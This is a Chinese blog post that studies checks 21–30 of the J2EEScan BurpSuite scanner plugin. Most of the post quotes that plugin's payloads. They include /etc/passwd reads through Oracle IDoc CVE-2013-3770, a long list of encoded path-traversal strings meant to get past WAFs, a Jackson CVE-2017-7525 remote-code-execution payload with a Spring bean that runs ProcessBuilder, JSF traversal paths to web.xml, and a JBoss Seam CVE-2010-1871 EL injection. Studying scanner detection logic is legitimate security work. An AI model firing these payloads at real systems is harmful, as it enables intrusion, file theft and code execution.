【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(21-30)
【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(21-30)
前言
插件开发学习第8套。前置文章:
【BurpSuite】插件开发学习之Log4shell
【BurpSuite】插件开发学习之Software Vulnerability Scanner
【BurpSuite】插件开发学习之dotnet-Beautifier
【BurpSuite】插件开发学习之active-scan-plus-plus
【BurpSuite】插件开发学习之J2EEScan(上)-被动扫描
【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)
【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(11-20)
继续上一章的分析
分析
【21】Htaccess - .htaccess泄露
这个也要做一个插件impl?
请求"/.htaccess"; match private static final byte[] GREP_STRING = "RewriteEngin".getBytes();
【22】HTTPProxy
看着是比较老的洞了

说是connect 协议走http协议,代理到其他网站就可以绕过https的限制
发送
byte[] rawrequestHTTPConnect = "CONNECT http://www.google.com/humans.txt HTTP/1.0\r\n\r\n".getBytes();
match
private static final byte[] GREP_STRING = "Google is built by a large".getBytes();
这国内没法检测,建议重写个http的链接。

【23】HTTPWeakPassword 弱口令
先判断返回包
String wwwAuthHeader = getResponseHeaderValue(respInfo, "WWW-Authenticate");
是不是401
if (responseCode == 401 && wwwAuthHeader != null) {
这个走的是之前提到的TOMCAT弱口令那个类
HTTPBasicBruteforce
credentials = wp.getCredentials();
【24】IDocInjection - CVE-2013-3770任意文件读取
Oracle IDoc 13年爆出的漏洞
payload
private static final List<byte[]> EL_INJECTION_TESTS = Arrays.asList(
"<$fileName=\"../../../../../../../../../../../etc/passwd\"$><$executeService(\"GET_LOGGED_SERVER_OUTPUT\")$><$ServerOutput$>".getBytes());
match
Pattern.compile("root:.*:0:[01]:", Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
【25】InfrastructurePathTraversal 目录穿越绕waf
这个就是通用型的一个绕waf
payload1
private static final List<String> UTF8_LFI_PATHS = Arrays.asList(
"/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f",
"/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/",
"/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f",
"/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f",
"/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f",
"/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/",
"/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f",
"/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c",
"/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c",
"/%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\%252e%252e\\",
"/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af",
"/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/",
"/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af",
"/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af",
"/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c",
"/%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\%c0%ae%c0%ae\\",
"/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c",
"/%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\%25c0%25ae%25c0%25ae\\",
"/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f",
"/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f",
"/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f",
"/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/",
"/..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\..\\\\\\",
"/..../..../..../..../..../..../..../..../..../..../..../..../..../..../..../..../..../..../",
"%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2/%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2./%c2.%c2",
"/%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c",
"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\",
"/static/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f",
"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\",
"....//....//....//....//....//....//....//....//"
);
payload2
{
put("etc/passwd", Pattern.compile("root:.*:0:[01]:", Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
put("windows\\win.ini", Pattern.compile("for 16\\-bit app support", Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
}
12拼接
match的值在payload2里面
【26】JacksonDataBindCVE20177525
payload
PAYLOADS.add("{\"param\":[\"org.springframework.context.support.FileSystemXmlApplicationContext\",\"http://%s/spel.xml\"]}");
match dnslog 就行
远程代码执行
这个spel.xml内容里面可以自定义命令
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg value="/Applications/Calculator.app/Contents/MacOS/Calculator" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
【27】JavascriptSSRF - ReactJS SSRF
payload
String payload = "fetch('https://%s')";
match dnslog
这个fetch 不仅仅可以打http协议的 file协议的也可以
【28】JavaServerFacesTraversal
payload
List<String> jsfTraversal = new ArrayList<>();
jsfTraversal.add("javax.faces.resource.../WEB-INF/web.xml.jsf");
jsfTraversal.add("javax.faces.resource.../WEB-INF/web.xml.xhtml");
jsfTraversal.add("javax.faces.resource./WEB-INF/web.xml.jsf?ln=..");
jsfTraversal.add("javax.faces.resource/…\\\\WEB-INF/web.xml");
jsfTraversal.add("jenia4faces/template/../WEB-INF/web.xml/ ");
jsfTraversal.add("/faces/javax.faces.resource/web.xml?ln=..\\\\WEB-INF");
jsfTraversal.add("/faces/javax.faces.r`eso`urce/..\\\\WEB-INF/web.xml");
jsfTraversal.add("/faces/javax.faces.resource/web.xml?loc=../WEB-INF");
match到下面就证明能读取到。
static {
DETECTION_REGEX.add(Pattern.compile("javax.faces." , Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
}
【29】JBossAdminConsole
先fuzz目录
private static final List<String> JBOSS_ADMIN_PATHS = Arrays.asList(
"/admin-console/login.seam;jsessionid=4416F53DDE1DBC8081CDBDCDD1666FB0"
);
match返回包
private static final List<byte[]> GREP_STRINGS = Arrays.asList(
"JBoss AS Admin"</span><span class="token punctuation">.</span><span class="token function">getBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
<span class="token string">"<title>JBoss AS 6 Admin Console ".getBytes(),
"JBoss EAP Admin Console ".getBytes(),
"Embedded Jopr Core ".getBytes()
);
则认为是控制台泄露
然后match是否有登录表单
private static final Pattern VIEWSTATE_PATTERN = Pattern.compile("id=\"javax.faces.ViewState\" value=\"(.*?)\"");
然后就可以进行弱口令爆破了
【30】testJBossSEAMAdminCVE20101871
如果存在控制台
则可以接着尝试CVE20101871
这是一个模板注入
payload
headers.add("POST " + JBOSS_ADMIN_PATHS.get(0) + " HTTP/1.1");
headers.add("Host: " + url.getHost() + ":" + url.getPort());
headers.add("Content-Type: application/x-www-form-urlencoded");
headers.add("Cookie: JSESSIONID=4416F53DDE1DBC8081CDBDCDD1666FB0");
String body = "actionOutcome=/success.xhtml?user%3d%23{expressions.getClass().forName('java.lang.Runtime').getDeclaredMethod('getRuntime')}";
比较老的漏洞seam组件中插入#{payload}进行模板注入,
match的是反射获取的类。这里可以改成更无害一点的payload,例如随机数相加。
private static final byte[] GREP_STRING_CVE20101871 = "public+static+java.lang.Runtime+java.lang.Runtime.getRuntime".getBytes();